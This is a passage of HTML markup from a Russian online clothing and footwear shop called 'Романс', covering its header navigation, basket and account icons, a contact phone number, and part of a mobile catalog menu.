							<a href="/catalog/diskont/obuv2/" title="Обувь"><span class="name">Обувь</span></a>
													</li>
														</ul>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																		Акции									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/services/">
								<div>
																		Услуги									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="    parent-items">
																																			<a href="/help/payment/" title="Условия оплаты"><span class="name">Условия оплаты</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/help/delivery/" title="Условия доставки"><span class="name">Условия доставки</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/help/warranty/" title="Гарантия на товар"><span class="name">Гарантия на товар</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="    parent-items">
																																			<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/company/staff/" title="Сотрудники"><span class="name">Сотрудники</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/company/vacancy/" title="Вакансии"><span class="name">Вакансии</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/company/licenses/" title="Лицензии"><span class="name">Лицензии</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/include/licenses_detail.php" title="Политика конфденциальности"><span class="name">Политика конфденциальности</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					<!-- /noindex -->
				</nav>
											</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
						
		<!--'start_frame_cache_header-auth-block2'-->							<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/posuda/predmety_serverovki/kuvshiny/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->									<!--'end_frame_cache_header-auth-block2'-->				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block2'-->														<!--noindex-->
			<a class="basket-link compare  inner-table-block nopadding big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .comcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="comcls-1" d="M20,4h0a1,1,0,0,1,1,1V21H19V5A1,1,0,0,1,20,4ZM14,7h0a1,1,0,0,1,1,1V21H13V8A1,1,0,0,1,14,7ZM8,1A1,1,0,0,1,9,2V21H7V2A1,1,0,0,1,8,1ZM2,9H2a1,1,0,0,1,1,1V21H1V10A1,1,0,0,1,2,9ZM0,0H1V1H0V0ZM0,0H1V1H0V0Z"/>
</svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина<span class="count">0</span></span>
																<span class="count">0</span>
							</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CNext/8b5/8b53ad71d2463ad2ba70e2850e2e984c.png" alt="Романс" title="Романс" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .comcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="comcls-1" d="M20,4h0a1,1,0,0,1,1,1V21H19V5A1,1,0,0,1,20,4ZM14,7h0a1,1,0,0,1,1,1V21H13V8A1,1,0,0,1,14,7ZM8,1A1,1,0,0,1,9,2V21H7V2A1,1,0,0,1,8,1ZM2,9H2a1,1,0,0,1,1,1V21H1V10A1,1,0,0,1,2,9ZM0,0H1V1H0V0ZM0,0H1V1H0V0Z"/>
</svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина<span class="count">0</span></span>
																<span class="count">0</span>
							</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
						
		<!--'start_frame_cache_header-auth-block3'-->							<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/posuda/predmety_serverovki/kuvshiny/index.php" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->									<!--'end_frame_cache_header-auth-block3'-->				</div>
		</div>
			<div class="pull-right">
				<div class="wrap_icon wrap_phones">
					<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i><div id="mobilePhone" class="phone-block--mobile dropdown-mobile-phone">
	<div class="wrap scrollbar">
		<div class="phone-block__item no-decript title">
			<span class="phone-block__item-inner phone-block__item-inner--no-description phone-block__item-text flexbox flexbox--row dark-color">
				Телефоны 
				<i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>			</span>
		</div>

					<div class="phone-block__item">
				<a href="tel:89109950277" class="phone-block__item-link dark-color" rel="nofollow">
					<span class="phone-block__item-inner phone-block__item-inner--no-description">
						<span class="phone-block__item-text">
							8 910 995-02-77							
													</span>

											</span>
				</a>
			</div>
				
			</div>
</div>				</div>
			</div>
	</div>
</div>			<div id="mobilemenu" class="leftside ">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
																<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->					<!-- noindex -->
			<div class="menu top">
		<ul class="top">
																	<li>
			<a class=" dark-color" href="/index.php" title="�������">
				<span>�������</span>
							</a>
					</li>
    																	<li class="selected">
			<a class=" dark-color parent" href="/catalog/" title="Каталог">
				<span>Каталог</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																							<li>
							<a class="dark-color parent" href="/catalog/odezhda/" title="Одежда">
								<span>Одежда</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/odezhda/">Одежда</a></li>
																																							<li>
											<a class="dark-color parent" href="/catalog/odezhda/zhenskaya_odezhda/" title="Женская одежда">
												<span>Женская одежда</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/odezhda/zhenskaya_odezhda/">Женская одежда</a></li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/zhenskaya_odezhda/platya_i_sarafany/" title="Платья и сарафаны">
																<span>Платья и сарафаны</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/zhenskaya_odezhda/bluzy_i_rubashki/" title="Блузы и рубашки">
																<span>Блузы и рубашки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/zhenskaya_odezhda/futbolki_i_polo/" title="Футболки и поло">
																<span>Футболки и поло</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/zhenskaya_odezhda/yubki/" title="Юбки">
																<span>Юбки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/zhenskaya_odezhda/bryuki_i_shorty/" title="Брюки и шорты">
																<span>Брюки и шорты</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/zhenskaya_odezhda/dzhinsy/" title="Джинсы">
																<span>Джинсы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/zhenskaya_odezhda/pidzhaki_i_kostyumy/" title="Пиджаки и костюмы">
																<span>Пиджаки и костюмы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/zhenskaya_odezhda/dzhempery_i_kardigany/" title="Трикотаж">
																<span>Трикотаж</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/zhenskaya_odezhda/sport/" title="Спорт">
																<span>Спорт</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/zhenskaya_odezhda/verkhnyaya_odezhda/" title="Верхняя одежда">
																<span>Верхняя одежда</span>
															</a>
														</li>
																									</ul>
																					</li>
																																							<li>
											<a class="dark-color parent" href="/catalog/odezhda/muzhskaya_odezhda/" title="Мужская одежда">
												<span>Мужская одежда</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/odezhda/muzhskaya_odezhda/">Мужская одежда</a></li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/muzhskaya_odezhda/verkhnyaya_odezhda2/" title="Верхняя одежда">
																<span>Верхняя одежда</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/muzhskaya_odezhda/dzhempery_i_kardigany2/" title="Джемперы и кардиганы">
																<span>Джемперы и кардиганы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/muzhskaya_odezhda/futbolki_i_polo2/" title="Футболки и поло">
																<span>Футболки и поло</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/muzhskaya_odezhda/dzhinsy2/" title="Джинсы">
																<span>Джинсы</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/muzhskaya_odezhda/bryuki_i_shorty2/" title="Брюки и шорты">
																<span>Брюки и шорты</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/muzhskaya_odezhda/odezhda_dlya_otdykha/" title="Одежда для отдыха">
																<span>Одежда для отдыха</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/muzhskaya_odezhda/rubashki/" title="Рубашки">
																<span>Рубашки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/muzhskaya_odezhda/pidzhaki_i_kostyumy2/" title="Пиджаки и костюмы">
																<span>Пиджаки и костюмы</span>
															</a>
														</li>
																									</ul>
																					</li>
																																							<li>
											<a class="dark-color parent" href="/catalog/odezhda/detskaya_odezhda/" title="Детская одежда">
												<span>Детская одежда</span>
																									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																							</a>
																							<ul class="dropdown">
													<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
													<li class="menu_title"><a href="/catalog/odezhda/detskaya_odezhda/">Детская одежда</a></li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/detskaya_odezhda/platya_i_sarafany_deti/" title="Платья и сарафаны">
																<span>Платья и сарафаны</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/detskaya_odezhda/dzhinsy_dlya_devochek/" title="Джинсы для девочек">
																<span>Джинсы для девочек</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/detskaya_odezhda/futbolki/" title="Футболки">
																<span>Футболки</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/detskaya_odezhda/tolstovki_i_svitshoty/" title="Толстовки и свитшоты">
																<span>Толстовки и свитшоты</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/detskaya_odezhda/bryuki_i_shorty_1/" title="Брюки и шорты ">
																<span>Брюки и шорты </span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/detskaya_odezhda/verkhnyaya_odezhda_1/" title="Верхняя одежда ">
																<span>Верхняя одежда </span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/detskaya_odezhda/trikotazh/" title="Трикотаж">
																<span>Трикотаж</span>
															</a>
														</li>
																											<li>
															<a class="dark-color" href="/catalog/odezhda/detskaya_odezhda/rubashki_i_bluzki/" title="Рубашки и блузки">
																<span>Рубашки и блузки</span>
															</a>
														</li>
																									</ul>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/obuv/" title="Обувь">
								<span>Обувь</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/obuv/">Обувь</a></li>
																																							<li>
